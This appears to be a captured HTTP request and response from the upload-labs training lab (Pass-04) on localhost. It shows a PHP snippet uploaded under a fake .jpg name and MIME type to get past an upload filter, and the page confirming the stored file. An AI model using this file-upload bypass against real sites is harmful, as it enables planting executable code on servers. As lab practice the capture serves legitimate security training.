 Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 308
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIWD7vqkwxEcGidJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundaryIWD7vqkwxEcGidJ
Content-Disposition: form-data; name="upload_file"; filename="4cmd.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryIWD7vqkwxEcGidJ
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryIWD7vqkwxEcGidJ--
? < + > 0 matches
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/4cmd.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>
? < + > Type a search term 0 matches